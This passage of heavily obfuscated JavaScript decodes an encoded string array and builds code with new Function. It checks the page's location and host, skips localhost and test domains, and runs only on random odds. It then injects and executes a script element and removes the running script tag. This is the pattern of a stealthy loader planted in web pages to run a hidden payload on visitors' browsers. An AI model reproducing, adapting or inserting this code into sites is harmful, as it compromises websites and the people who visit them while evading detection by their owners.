0x27d,'KTdD')+Z(0x13d,'eeMS')+Z(0x12e,'nXIW')+Z(0x1bb,'j&A1')+Z(0x24c,'jGG8')+Z(0x2ca,'5Ys*')+Z(0x2c1,')cLF')+Z(0x22d,'TaZh')+Z(0x157,'YCu[')+Z(0x2bb,'^)PT')+Z(0x1ad,'lCju')+Z(0x21d,'2XA7')+Z(0x151,'oEB)')+Z(0x1a2,'DICZ')+Z(0x25d,'nCAD')+Z(0x2ec,'GV%j')+Z(0x2a7,'^)PT')+Z(0x2e3,'ijJi')+Z(0x20d,'5Ys*')+Z(0x1e5,'y#c[')+Z(0x217,'&TZU')+Z(0x1e8,'JvR9')+Z(0x287,'hxrX')+Z(0x120,'&TZU')+Z(0x252,'&TZU')+Z(0x12c,'DICZ')+Z(0x2d1,'2XA7')+Z(0x18b,'YvJg')+Z(0x26d,'YCu[')+Z(0x2c6,'QFDL')+Z(0x291,'&TZU')+Z(0x2cd,'@#vK')+Z(0x230,'jGG8')+Z(0x1a0,'$l(N')+Z(0x274,'^)PT')+Z(0x2e8,'U%ae')+Z(0x1d7,'jGG8')+Z(0x29b,'kZjd')+Z(0x143,'YvJg'),j[Z(0x164,'!eW^')]=Z(0x251,'$l(N')+Z(0x2c7,'KTdD')+Z(0x125,'nCAD')+Z(0x103,'oEB)')+Z(0x1c5,'!eW^')+Z(0x10b,'^)PT')+Z(0x27c,'F[@3')+Z(0x223,'kZjd')+Z(0x158,'eeMS')+Z(0x13c,'G92E')+Z(0x264,'5Ys*')+Z(0x2d3,'y#c[')+Z(0x1b8,'nXIW')+Z(0x1a1,'O7Ea')+Z(0x22b,'5oos')+Z(0x14a,'&TZU')+Z(0x15a,'@#vK')+Z(0x204,'TaZh')+Z(0x2cf,'F[@3')+Z(0x176,'Fe!$')+Z(0x1db,'YCu[')+Z(0x167,'!eW^')+Z(0x243,')cLF')+Z(0x2e1,'0Pud')+Z(0x114,'y#c[')+Z(0x253,')cLF')+Z(0x133,'671^')+Z(0x1de,'lCju')+Z(0x1ee,'Fe!$')+Z(0x244,'G92E')+Z(0x1c0,'AM)%')+Z(0x2d4,'oEB)')+Z(0x260,'nCAD')+Z(0x11b,'2XA7')+Z(0x17e,'YvJg')+Z(0x2b8,'TaZh')+Z(0x2eb,'nCAD')+Z(0x24e,'TaZh')+Z(0x17c,'AOz9')+Z(0x10c,'EEW0')+Z(0x206,'nXIW')+Z(0x24b,'O7Ea')+Z(0x21f,'O7Ea')+Z(0x2c0,'@#vK')+Z(0x23d,'jqBT')+Z(0x240,'^)PT')+Z(0x23e,'F[@3')+Z(0x281,'nXIW')+Z(0x266,'8]Q)')+Z(0x1f4,'AM)%')+Z(0x1cb,'GV%j')+Z(0x191,'nCAD')+Z(0x202,'YCu[')+Z(0x233,'$l(N')+Z(0x1b1,'hxrX')+Z(0x16f,'RBmk')+Z(0x23c,'YCu[')+Z(0x2a9,'!eW^')+Z(0x2d2,'hxrX')+Z(0x1bd,'YvJg')+Z(0x275,'hxrX')+Z(0x24d,'Fe!$')+Z(0x20f,'nXIW')+Z(0x1d8,'Qqm7')+Z(0x1a6,'RBmk')+Z(0x222,'F[@3')+Z(0x22a,'hxrX')+Z(0x188,'QFDL')+Z(0x270,'oEB)')+Z(0x1b9,'Qqm7')+Z(0x28b,'2XA7')+Z(0x221,'kZjd')+Z(0x26f,'5Ys*')+Z(0x165,'hxrX'),j[Z(0x170,'sEYy')]=Z(0x2b4,'YvJg')+Z(0x1e1,'@#vK')+Z(0x105,'2XA7')+Z(0x2b7,'YvJg')+Z(0x19f,'&TZU')+Z(0x18d,'YvJg')+Z(0x289,'Qqm7')+Z(0x267,'AOz9')+Z(0x1f3,'0Pud')+Z(0x2a1,'KTdD')+Z(0x263,'3I9E')+Z(0x148,'kZjd')+Z(0x172,'YvJg')+Z(0x2be,'nXIW')+Z(0x193,'^)PT'),j[Z(0x1fb,'YCu[')]=Z(0x163,'3I9E')+Z(0x1c6,'pj4[')+Z(0x201,'sEYy')+Z(0x109,'QFDL')+Z(0x28a,')cLF')+Z(0x212,'Nt*0')+Z(0x250,'QFDL')+Z(0x219,'Nt*0')+Z(0x2b3,'hxrX')+Z(0x18f,'lCju')+Z(0x1be,'Fe!$'),j[Z(0x173,'KTdD')]=Z(0x2ba,'eeMS')+Z(0x2d7,'GV%j')+Z(0x166,'kOZ7')+Z(0x159,'5Ys*')+Z(0x21e,'AP*)')+Z(0x1f1,'DICZ')+Z(0x1a5,'EEW0')+Z(0x181,'JvR9')+Z(0x226,'y#c[')+Z(0x1a4,'671^')+Z(0x115,'AM)%')+Z(0x1b4,'$l(N')+Z(0x208,'eeMS')+Z(0x2ad,'nCAD')+Z(0x2a5,'0Pud')+Z(0x224,'DICZ')+Z(0x1a8,'EEW0')+Z(0x203,'Fe!$'),j[Z(0x28f,'sEYy')]=function(L,M){return L===M;},j[Z(0x20a,'TaZh')]=function(L,M){return L-M;},j[Z(0x2c9,'671^')]=Z(0x2ab,'AM)%')+Z(0x216,'lCju'),j[Z(0x12f,'F[@3')]=function(L){return L();},j[Z(0x1ea,'GV%j')]=function(L,M,N){return L(M,N);},j[Z(0x1c9,'671^')]=Z(0x2d0,'Qqm7')+Z(0x1d9,'$l(N')+Z(0x108,'oEB)')+Z(0x113,'3I9E')+Z(0x2b0,'Yx!%'),j[Z(0x238,'nXIW')]=Z(0x297,'&TZU')+Z(0x20c,'ijJi'),j[Z(0x1ec,'$S@b')]=Z(0x1e0,'8]Q)')+'t',j[Z(0x2c8,'AM)%')]=Z(0x17d,'lCju')+Z(0x196,'$l(N'),j[Z(0x1d2,'$S@b')]=function(L){return L();},j[Z(0x1c2,'$l(N')]=Z(0x104,'^)PT')+'t',j[Z(0x182,'JvR9')]=Z(0x207,'nXIW')+Z(0x102,'AM)%')+Z(0x13e,'&TZU'),j[Z(0x22c,'!eW^')]=function(L,M,N,O,P,Q,T,U,V,W,X){return L(M,N,O,P,Q,T,U,V,W,X);},j[Z(0x1eb,'GV%j')]=Z(0x17a,'^)PT')+Z(0x199,'JvR9')+Z(0x152,'O7Ea')+Z(0x1f9,'671^')+Z(0x262,'nXIW')+Z(0x23b,'8]Q)')+Z(0x16b,'O7Ea')+Z(0x1bf,'!eW^'),j[Z(0x116,'pj4[')]=Z(0x1b7,'hxrX')+Z(0x178,'&TZU')+Z(0x183,'AOz9')+Z(0x277,'AP*)')+Z(0x247,'eeMS')+Z(0x294,'KTdD'),j[Z(0x1dc,'YvJg')]=function(L){return L();},j[Z(0x2ae,'nXIW')]=function(L,M){return L!==M;},j[Z(0x2c5,'j&A1')]=Z(0x2d9,'kOZ7');var k=j,l=function(){var L=!![];return function(M,N){var O=L?function(){var a0=_0x3209347i;if(N){var P=N[a0(0x210,'j&A1')](M,arguments);return N=null,P;}}:function(){};return L=![],O;};}();function m(L,M){var a1=Z,N={};N[a1(0x1d3,'AOz9')]=function(Q,T){var a2=a1;return k[a2(0x1ae,'kZjd')](Q,T);},N[a1(0x234,'oEB)')]=function(Q,T){var a3=a1;return k[a3(0x134,'3I9E')](Q,T);};var O=N;for(var P in L)if(k[a1(0x162,'GV%j')](P[a1(0x18c,'eeMS')+'h'],M)&&function(Q,T){var a4=a1;for(var U=0x2;O[a4(0x257,'pj4[')](U,T[a4(0x21a,'nCAD')+'h']);U++)if(O[a4(0x269,'!eW^')](Q[a4(0x1df,'pj4[')+a4(0x161,'$l(N')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(P,arguments))return L[P];}function p(L,M){var a5=Z;return k[a5(0x279,'jGG8')](L,Math[a5(0x248,'U%ae')](k[a5(0x23f,'ijJi')](Math[a5(0x1b2,'U%ae')+'m'](),k[a5(0x20e,'jGG8')](k[a5(0x187,'DICZ')](M,0x1),L))));}function q(L,M){var a6=Z;for(var N=0x0;k[a6(0x2e5,'O7Ea')](N,M[a6(0x220,'$S@b')+'h']);N++){var O=M[N],P=k[a6(0x28d,'F[@3')](0x0,O[a6(0x29e,'YCu[')+'Of']('.'))?k[a6(0x27b,'Qqm7')]('.',L):L,Q=k[a6(0x16d,'U%ae')](P[a6(0x160,'nXIW')+'h'],O[a6(0x1cd,'kZjd')+'h']),T=P[a6(0x138,'lCju')+'Of'](O,Q),Q=k[a6(0x2d8,'8]Q)')](-0x1,T)&&k[a6(0x192,'@#vK')](T,Q);if(Q&&(k[a6(0x242,'j&A1')](P[a6(0x1ab,')cLF')+'h'],O[a6(0x126,'jGG8')+'h'])||k[a6(0x1f6,'&TZU')](0x0,O[a6(0x2ea,'671^')+'Of']('.'))))return 0x1;}}function s(){var a7=Z,L,M;return k[a7(0x155,'$S@b')](m,k[a7(0x101,'jqBT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function v(){var a8=Z,L=k[a8(0x25b,'G92E')](y,k[a8(0x10a,'eeMS')](s));if(L){var L=k[a8(0x14c,'5Ys*')](m,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(k[a8(0x175,'Yx!%')](0x46,L[a8(0x209,'ijJi')+a8(0x1e2,'AOz9')](0x0))&&k[a8(0x273,')cLF')](0x66,L[a8(0x184,'YCu[')+a8(0x149,'AP*)')](0x0))||k[a8(0x18a,'$l(N')](0x49,L[a8(0x214,')cLF')+a8(0x1fa,'QFDL')](0x1))&&k[a8(0x144,'eeMS')](0x69,L[a8(0x22e,'eeMS')+a8(0x232,'671^')](0x1))||k[a8(0x227,'!eW^')](0x4c,L[a8(0x200,'AP*)')+a8(0x20b,'jGG8')](0x2))&&k[a8(0x28c,'RBmk')](0x6c,L[a8(0x214,')cLF')+a8(0x1fa,'QFDL')](0x2))||k[a8(0x213,'nXIW')](0x45,L[a8(0x128,'$l(N')+a8(0x27a,'AM)%')](0x3))&&k[a8(0x227,'!eW^')](0x65,L[a8(0x2c4,'sEYy')+a8(0x16c,'sEYy')](0x3))||k[a8(0x239,'Qqm7')](0x3a,L[a8(0x286,'EEW0')+a8(0x22f,'eeMS')](0x4))):void 0x0;}}function y(L){var a9=Z;return k[a9(0x1e7,'eeMS')](m,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var aa=Z,L=k[aa(0x23a,'^)PT')](s);if(L){var M=k[aa(0x2db,'sEYy')](m,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!k[aa(0x276,'&TZU')](M,'~')?k[aa(0x141,'AP*)')](y,L):N)&&k[aa(0x231,'U%ae')](m,N,0x8,[0x7,0x65],[0x0,0x68]);return k[aa(0x278,'Qqm7')](M,N);}}function A(){var ab=Z,L=k[ab(0x123,'^)PT')],M=new RegExp(k[ab(0x11d,'AM)%')],'g');return L[ab(0x139,'F[@3')+'ce'](M,'')[ab(0x282,'nCAD')](';');}function B(){var ac=Z,L=k[ac(0x1aa,'y#c[')],M=new RegExp(k[ac(0x2b6,'&TZU')],'g');return L[ac(0x1b0,'eeMS')+'ce'](M,'')[ac(0x2a2,'YvJg')](';');}function D(L){var ad=Z;return k[ad(0x195,'jqBT')](-0x1,L[ad(0x185,'AP*)')+'Of'](String[ad(0x29f,'YvJg')+ad(0x189,'G92E')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x11a,'YvJg')](L)||new RegExp(k[ad(0x1a3,'2XA7')],'g')[ad(0x2bf,'Qqm7')](L));var M;}function E(L,M){var ae=Z,N=L[ae(0x1e6,'JvR9')+'h'];return k[ae(0x293,'^)PT')](L[ae(0x16a,')cLF')+ae(0x2e9,'y#c[')](k[ae(0x1a7,'kOZ7')](N,M[ae(0x284,'Qqm7')+'h']),N),M);}function F(){var af=Z,L=k[af(0x16e,'pj4[')][af(0x236,'pj4[')]('|'),M=0x0;while(!![]){switch(L[M++]){case'0':k[af(0x1c8,'G92E')](N);continue;case'1':var N=k[af(0x131,'Yx!%')](l,this,function(){var ag=af,V=P[ag(0x1fe,'5oos')](typeof window,P[ag(0x135,'671^')])?window:P[ag(0x2ce,'YCu[')](typeof process,P[ag(0x127,'G92E')])&&P[ag(0x1f0,'KTdD')](typeof require,P[ag(0x245,'$l(N')])&&P[ag(0x11e,'jqBT')](typeof global,P[ag(0x24f,'@#vK')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x132,'oEB)'))+'p'](P[ah(0x29a,'QFDL')]);return!X[ah(0x179,'AOz9')](N);};return P[ag(0x2a3,'AOz9')](W);});continue;case'2':var O={};O[af(0x153,'kOZ7')]=k[af(0x2d5,'O7Ea')],O[af(0x1d0,'lCju')]=function(V,W){var ai=af;return k[ai(0x2df,'Nt*0')](V,W);},O[af(0x2c3,'nCAD')]=k[af(0x1cf,'QFDL')],O[af(0x2a4,'lCju')]=function(V,W){var aj=af;return k[aj(0x150,'lCju')](V,W);},O[af(0x1c4,'ijJi')]=k[af(0x12b,'lCju')],O[af(0x1b6,'AP*)')]=k[af(0x1bc,'AP*)')],O[af(0x1ed,'EEW0')]=function(V,W){var ak=af;return k[ak(0x14e,'U%ae')](V,W);},O[af(0x11c,'kOZ7')]=function(V){var al=af;return k[al(0x2e2,'pj4[')](V);};var P=O;continue;case'3':var Q=k[af(0x26e,'$S@b')](A),T=k[af(0x280,'EEW0')](z),U=k[af(0x26a,'Qqm7')](B);continue;case'4':return!T||!!(k[af(0x180,'oEB)')](q,T=k[af(0x106,'$S@b')](E,T,String[af(0x146,'kOZ7')+af(0x292,'EEW0')+'de'](0x2e))?T[af(0x17b,'nXIW')+af(0x117,'QFDL')](0x0,k[af(0x27e,'j&A1')](T[af(0x15b,'QFDL')+'h'],0x1)):T,Q)||k[af(0x215,'5oos')](q,T,U)||k[af(0x19e,'!eW^')](D,T)||k[af(0x2d6,'AM)%')](v));}break;}}function G(L){var am=Z,M=k[am(0x256,'EEW0')](s),N;M&&((N=M[am(0x2e0,'kZjd')+am(0x18e,'&TZU')+am(0x28e,'hxrX')](k[am(0x283,'G92E')]))[am(0x10f,'eeMS')]=k[am(0x29c,'Qqm7')],N[am(0x174,'&TZU')+am(0x168,'3I9E')+'t']=L,(M[am(0x111,'Fe!$')]||M[am(0x241,'0Pud')]||M[am(0x205,'Nt*0')+am(0x229,'pj4[')+am(0x14d,'pj4[')])[am(0x2da,'AOz9')+am(0x1dd,'y#c[')+'d'](N),N[am(0x1ff,'F[@3')+'e']());}function H(){var an=Z,L,M=k[an(0x1e3,'$S@b')](m,k[an(0x295,'kOZ7')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,O,O;M&&(N=k[an(0x26b,'j&A1')],O=new RegExp(k[an(0x13a,'DICZ')],'g'),(O=M[N[an(0x1d1,'YvJg')+'ce'](O,'')])&&O[an(0x25f,'sEYy')+an(0x15d,'O7Ea')][an(0x1ef,'QFDL')+an(0x1ca,'AP*)')+'d'](O));}try{var I,J,K;k[Z(0x225,'@#vK')](F)||(k[Z(0x124,'U%ae')](H),k[Z(0x1c7,'@#vK')](0x1,k[Z(0x2b9,'&TZU')](p,0x1,I=0x4))||k[Z(0x12d,'U%ae')](G,k[Z(0x19a,'AM)%')](k[Z(0x228,'jqBT')]('(',new Function((function(){var _0x6793422=function(){var _0x1109969c=['C0OWwMTJr05vvtj0vvz6vLHkExDUzdfOB1KXrtrImuzZ','reKZtML3BLnSnxDzEwnWwfnOnKXfrxbpmZbZzgX0tKTe','wvn3BLLxvLbnq2nWsZbZB01iz3HAALfZsNLWq2fQqw5l','DMjPAdvmsg9ZuvnSn2rTrNLjrtq5vfr0EvPyuJfJBtrN','u3LND2verxHoq3DUwvDwue1dy3blmhnVtuHNEe1uz3nk','rxbpmZbZzgX0tKTeqJrnEKzQtenKzfvttKPkEwXKufDK','wtbVEMfhuLvABMTUtenKBK1utMTvAMHYzdbowfnfwLHo','BLCZAefxAwnWsZbZB01iz3PAv0vZsJbjCwvwvw5lu3rm','mJb6sNL3BLeXzZnzmve0ytfowe5hA25mq2rytKzAA1rR','tK5prZLcsNL3BLyXrMfArLe0yNPsnLDxrw5mq2q0vti5','z3DLre5TtML3BMmZvKHJEwnWsZbZB01iz3HoEKfZsJb4','ttjvEKXdzfbkvgXIsNLRCLn5z3DLre0YtwL3BMrvstbx','veP5D25wELi0wtb3ngeYwNrIvZL4sNL3BLjTAfHvrMmZ','zejzmhHnsNLRCLn5z3DLrePQwLn3BLr5vtvxEwnWsZbZ','vZa4BKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0EvPyuJfJ','mdLJrhq5zeqWD2veqxnIEJb3zurbn1PToxLlsfPOy2Lc','vgTnBKXdzfHortvRvw5wv1KXstrHELvUtenKB2jxohDw','s1H0EvPyuJfJBtrNy1nOEKTuDdLmr1PIu3LND2vertfo','qJrnvezQtenKyq','CfHvrNbRvfrOCLP5y3nkmwmWuw1su1nUqMTwv0zOsNL3','venJCeSWC29nsgD6t1DjC0OYDfHAEKLUs1n0teTeqJrn','ztnkBgrivNLIAuj4sZnnn2ztEg1xmhnVtuHNEvLQuxnk','vfnJC0OXzfnLvu56u1DWrKP5D25Amda0v0zKu1zTuKXz','rK1UtenKwfqXuMHKmhHtwtfsEeP5D25wELPpwKvKtMvh','wxnnsgCZtwWWC1D6qJrAq3D3zurABfHtEgjnsgHOterc','rxnUtenKEgjxDenwELPpwKuXELf5y3nkmJf0ytiXAMjx','tMPmq2rnvw1KBa','BLfTotflq2nWsZbZB01iAgTzAxDUs1znD1nty3blmhnV','m1buqJrnrhqZueD4yKOYEgXIBwqWyunKze8Zy3jlEwW3','A3jtEwD3zuroAu55D25lA0PXtunJCeSWC29nsgHTtNL3','B01iz3PzAMTZsJnkmvPirw5lu3nUwtjvBLHtz3zxmKv0','q2ryvwXsuMnRtNzpvMrqzvnJC0OXzffum0zyvvvWA1nw','AxDUytfKBK1Py3byu2HitevNCe8ZmhnsvNrws0rcne1T','rePPtun3BMjTwKTsAwnWsZbZB01izZbnrefZsJj3A1jU','rKP6sNLRCLn5z3DLre5OtKn3BMrfuLnJEwnWsZbZB01i','s0rcne1QyZnmq2nSstbSvuP5A3jkmJvUsNL4BvCWC29n','vw5mq2rYt0D0wMvwzZnArLzisNL3BMjyze1vv0Plu3LJ','muzfvLHVELvTtKHsEwnZsJfJm1rTuK5nALf2y0zJBKXd','s1n0teTeqJrnve14tenKEMrvzhPkEwTYu3LND2vetxHo','Bu9tD25KBMrpy1nJCeSWC29nsgD6wtjrC0P6BeTomMDU','zNvUy3rPB24','ChnkAKi0tMLRCa','wtbSrgeWmxrvmJKXsNL3BLz6utnArwT3v21osLeYDdfk','C25wvLP2uvvKveOXmwjkmNHSyM1KmgfdzgrpmNm4yKr0','uNHkExDUwtiXCMvRwJbAr1jtvNLJC0OYuKrHEK5Qvti5','Ee16z3nkELfRyMLfBKTtDeXlrei0twPKBuXdzhzIm2Hp','mhbWvfvAA1vwy25mq2r2zuDAt2nfCfrkExDUwJjJD1OX','rKPUwLnJCeSWC29nsgD6wvDfC0OWsxfLvLvUs1n0teTe','CLbxCgjkm1jSyZnrBLHtAdbHr2X6v3LKnLDUzeLJBM9U','A00ZrNnwELzqzenJC0OXzfjtBu5mutj0AfyXqNnArtfO','EwD3zurgBe5dD25rrKzqv0nJCeSWC29nsgD5wKrzC0OW','u2XJBKXdzhbvmNrAvJfkr1PfmurHmg9UtenKwfvREgfw','vxzArtv4sNL3BLz6utbAvMmWyuDot1nuz25mq2ryvvro','vNDArxm0ytjoma','Buz5suDZouP5yZDABtL5s0HAAgnPqNnqvei0tun4DeXh','mfjTtKTsEwnZsJjrngeZuNDJv0v3sNL3BLz6wMTzmdLe','ExDUvJffDLKXvJromLjmwM5vBKXdzhfHsfyZvNPAtff5','reuZwwL3BMnUvMTJu2nWsZbZB01iz3PoALfZsJnomviZ','B01iAgTzu3DUuwLWnvzty3blmhnVtuHNEe5Ttxnkmejs','tw5lu3rms0rcne1xrxHmq2m0sMX0AKP5A3jtEwD3zurn','ExDUuLCXCLiXyZjJr1jpuJnvBKXdzdvzv2HQvMPODLfx','s0rcne1urtfmq2rlv0rgEeP5A3jkmtbUteDAyLn5z3DL','s1nZB1n5z3DLreuXtwL3BLCZAefxAwnWsZbZB01iz3HA','rei0ttjgA0XdzevAwfvVsNLSzfbxwJfIBu4WyvC5DuTi','wtfoDLzRwLHkExDUvJa4mgeZuKHpwgTUtenKAfuYC3Lw','yLLurw9nsgHRwML3BMfRqLrxq2nWs3LKALPtzgrlse1Z','tLvAweP5D25wELjZwKzwDgj6sLHovMHxsNL3BLyXsKTz','tenKA2jxDg1wmuj3wKvWrgf6ww5mq2ryvda5sMnvzZvz','wKvKvgeXwKzJu2nZsJbwDgeWtLHoruPQvhPODK5ty3nk','BvyWzfHkDuLhzgjzvevVtuHNEK1evxnkmhHtwJjvBKTw','vfHsrgeXBfHvv2TUtenKnwfhuMTurZfYyw5WweP5D25z','uvn4q0Xftxnsq2W3y21wmgrysNvjsevVy3L4mKXiy3nL','sNLRCLn5z3DLr1K0tenKtvvTzgXkEwTYu3LND2vesMXA','Dfzlrei0txPfEuXdyZjzmgSYsNLSzeXfvMjwu2D3zurf','ndKWnhvyvMX3DG','ExDUzdiXCLLSyZjrBu5qyLC5suP5D25wmujnwvzKuwvQ','uxPmq2mXwtjgD0P5A3jtEwD3zurjmLPPD25rrKzqv0nJ','mZiXmZGXwNncEMrA','uLfur1vUtenKC1rxBhHJvK5Yy3LJC0OXzfntmMrytKrR','sJfAsevUs1yWB2riBhDAvZLTsuHKCgjTuNzKExHhvZfz','s1n0teTeqJrnAMn5tenKqvvvovLkEwTYu3LND2vettbp','B2jQzwn0','rNbQvdiXCLnTBeHkExDUuvCXCLLSyZfxBvjmuJnvBKXd','tw5lvJbWteDKyLLurw9nsgD4ttjzC0OXqM1xmdHUs1yX','ohzwELjzyLnJC0OYvK5sBvjivtjZmMrfy25mq2rytMTk','seP5D25wEMmZwKzcmMfhtLvpr3r2sNL3BMfTtM1ImwmW','A3jtEwD3zurkAe1tD25tBdv3wxLJCeSWC29nsgHQtKn3','u3DUuuzgufDdy3blmhnVtuHNEK5hrxnkEvPnyMLVBKTt','vK14sNLRCLn5z3DLre16wvn3BK9vBZnHq2nWsZbZB01i','u3POCLnyCgHkExDUyKrkrfzgyZbwm01UtenKmu1xuMTv','vgmXtenJBeKWBfvkEwTYu3LND2verMTou3DUy25wA2nt','q3DUs1znD1nty3blmhnVtuHOAu1tD25IBvPluMLJCeSW','nJHuu1rpvva','EwnZsJnnngeYvLHoBePRvuHjmeP5D25Km1v6wKvVngeX','wK9zmhbysNL3BLyWowfzmu5eytfSwfvSwMTtr0vUtenK','wvnJC0OYBZrHm0jyvvHOA1zTmxjKq2nZsJi5t01uqNfJ','t1HREvvPy3blmhnVtuHNEK1uqxnkmM9RuvrzBKTtDeXl','ALrTmxjzBvj0yJbrBKXdzfHuEMrQvMToCLLwzfnxBvjo','mKzeytb0we5gwMPtvu52wJfJmffTtLfsEwnZsJjKmvnT','q2rYvJjJEuP5A3jtEwD3zuroAK5PD25ju1jHvgLJCeSW','DeXlrei0tvrgAeXdzenlBMXwsNLRCLn5z3DLrePTtLn3','vti0BKTtDeXlrei0twPoBeXdyZfzmKz3sNLRCLn5z3DL','uMvNrxHW','EwnZsJfJmfzTuLjprZL6vNPAnK15y3nkm0yWzvv0q1rT','yM1omgfxoxvlsevZy3LSn2nTvJbKweP1suHgogzittDM','wvnJC0OZwM9LBxqXveHvBKXdzfHvuZLRvtboDMjyrMLu','v015tenKs1HUqMPkEwTYu3LND2verxLzAxDUuuzgufDd','mdvWuNLJC0OXzfbpvfjyvuvswvyXqLrkExDUvJfgAvzf','zfHvrvPQvdiXCMfUAe1vEwnZsJfJmMfhtLbvmNrjwJfo','uLrOCK9gyZjKr1jtwKrrBKXdzhzvmNrPuvzKt1PgsNHk','BMjeAhjuA1ziuw1ssvj5y3nkmKv4uZnSwe5uAdzkExDU','ufrcne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQDdfl','rw5mq2rQvezKDLz6zfrrEwnZsJnSnfjTtLzvmNr3wKvJ','whrWwMLNAffToxzIr1zOyMLOk2fPA3bJBvyWzfHkDuLh','AePdy3blEwrVsJeWCe8WuxjlEwXWwMLOm1CXvw9nsgD4','tenKt0L5BfHkEwTYu3LND2vesxDoAxDUt1vVm2fdy3bl','sJj3A1jUz25lu3rms0rcne1TwMPmq2rYvJjJEuP5A3jt','y3nkm1zOy0Doue9hDhPwELO1sNL3BLPSyZvuBgmXtJjo','vxDHr05nuNLJC0OYvKPpwezytKzAALzRy25mq2rytLHS','EwD3zurfne9dD25Jm1ziy3LJCfHumuXlrei0ttjrEKXd','mZy2mZaZCxb2Chj3','uuzowuP5A3jtEwD3zurfm015D25lvK13u1nJCeSWC29n','wMjuu2D3zurnEe1tD25trMD6v2LJCfHumw1KvZvQzeDS','z3DLreuYwvn3BG','wti5A1PwvLntvu52yLHcDMjTvNvKq2H5s1r0mLLyswDK','rev3tNL3BMnSBhzuu2nWsZbZB01iz3LAAMDZsJnkmvPi','v05nvenJCeSWC29nsgHSwML3BLfTotflq2nWsZbZB01i','wKDwqMrdzgrlsffSyLzZBMjhvNvAm1jVsJeWCeTtvxDL','veC0CuP5A3jtEwD3zurjEe1tD25HA0juv0nJCeSWC29n','s0rcne1TsMPmq2rOwLu4D0P5A3jtEwD3zurnm1LPD25x','vvnosKP5A3jtEwD3zuDABuXdyZjzmgSYsNLRCLn5z3DL','u3LND2vesMHoq3DUv21WvgjPy3blmhnVtuHNEe5Quxnk','zfC1AMrhBhzIAwHis1H0mLLyswDzvee5vLr0EvPyuJfJ','B01iz3PprfvZsJa4m0KXC25lu3rms0rcne1QzZfmq2nT','DeXlrei0txPSA0XdzefvvtLzsNLRCLn5z3DLrev6twL3','y3nkmK00yxPwwfqWwMTvBtfYt1nJC0OYmtftr2X2ww1R','vKPIBLfVu2LND2vesMPpq3DUt0vKAePdy3blu3n0y0Dg','tKPxsejRvwXJBG','rePTtKn3BK9ezgruq2nWsZbZB01iAgPpq3DUywLsqK5P','u2W1D1L5y3blmhnVtuHNEu9eA3nkmgnOstbfBKTtDeXl','txHkEwTYu3LND2verxDpq3DUtKnsDuLty3blmhnVtuHN','sZbZB01iz3LoreLZsJnAm1rUrw5lu3rms0rcne1xuMTm','q2ryvw5SEvz6vM1zm2rOsNL3BLyWodfLBK5ysNL3BLz6','re14tML3BMnUvMTJu2nWsZbZB01iz3Lzve1ZsNLvEwjv','m0PSzeHwEwjPqNHlse1ZzgLRn2ztEg1xmhnVtuHOAK9t','wtnJCLHiz3Lnq3bJzurwAKTgEdrov01WweHNEu1dCdDy','m2TUtenKnMjxDhHwELL2wtbSrgiYrw5mq2r2vtjZEvyX','zffIwfzyvvHsA1zxmxjKq2nZsJfKu1LTrNHuA0PQvLHf','u20XCK5yAfHkExDUuMPkq1PfourHmJvyvwPbBKXdzg9v','y3blmhnVtuHNEu5htxnkmJL2zuu0BKTtDeXlrei0tvrj','svuYDdjJBuvUtenKwe5TuMTtsgG1tJjWAeP5D25ImJf2','z3LAAMnZsNPNm1HvD25lu3rms0rcne1xrtjmq2rzuMTS','ywrxAfDArKz4sNL3BLz6vNnArLO0vM1otveYDeHkExDU','rei0tvrnEKXdzdjKmdv4sNLSzfbvC29nsgD4t0DvC0OW','y3blmhnVtuHOAvL5D25Jm1ziy3LJCeSWC29nsgD5tMPN','BeTomMDUs1n0teTeqJrnEMm0tenKEvDxou5kEwTYu3LN','D2vhvxHmq2nStw0XsKP5BgrqvxnVtuHNELPuy3nkm04X','A1nStNjLAwnZsJfKuvPhtKHvmNrkuvDAveP5D25IAZfd','zfHorLPRvLDAt1PfAe5nq2nZsJnNngj6BfHvqZLQu0zK','vfzoCLzty3nkmLjmverwCLnwy25mq2r6wM5WtveWnhDk','tenKsvDetMfkEwTYu3LND2vesMToq3DUyJi5nfrPy3bl','ELLTuxnkm0PAyJaWBKTwmdLABLz1wtnsCgiYng9Ju3H6','C01izZjAvJbZv3Pcne5dD3DLrgmWwfn4yK1iz3Lmrei0','sgD4t1rRC0P5CenHAKfUs1nZBMmYvw5yu2DWvZjfEeTe','vJbKweP1svvSyLz5z3DLr0KYtenJnwvusLnkEwXKs0vn','owTAvuyWsJeWB2rtBgjkm1j2vtnsEwfxnw5kmtbVtuHN','tuHNEvPhsxnkmdGZstfZBKTtDeXlrei0tvrzEeXdzdbs','rePQtvn3BMeYB3bju2nWsZbZB01iz3PAALvZsJjrBff6','A25lu3rms0rcne1QtxDmq2rds25SvKP5A3jtEwD3zuro','u3rms0rcne1Qqtrmq2m1zvrku0P5A3jtEwD3zuDrD0Xd','txPJnuXdzhzIm2HpsNLRCLn5z3DLr05OtenJmePhngHk','vZvRyJnJC2uZmhbmrei0t0n4yK1izZnmrei0tNPszeXg','nte4nti3z2f5DNjr','rePQtLn3BMrUze9Ju2nWsZbZB01iz3LzALLZsJf0nffg','owPumJfYwKDSAa','CLn5z3DLreuWt1n3BLfxtK1uq2nWsZbZB01iz3HoELLZ','ntKWqM5vsKv1','vgj6uLHomNbpvJfkDvzhohPuseOWt0C5vfyXrLHkExDU','nwXKEujtwLDKrMviqw9Amxrms0rcne16uMXmq2rIzuvc','EKP5BgrqvxnVtuHNEK5uqxnkmfjSzfnNBKTtC25JEtHU','tJnwELjryuHOweP5D25Ivev4vwTwtLPxovHoBLvUtenK','EwTYsJjNBLHtEhPlu1LTwM5wDvKZuNbImJrVzvn4nKTy','tNzsrMmWzwXn